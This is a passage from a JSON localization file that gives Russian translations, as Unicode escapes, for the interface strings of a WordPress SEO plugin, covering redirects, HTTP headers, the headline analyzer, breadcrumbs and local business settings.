\u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c 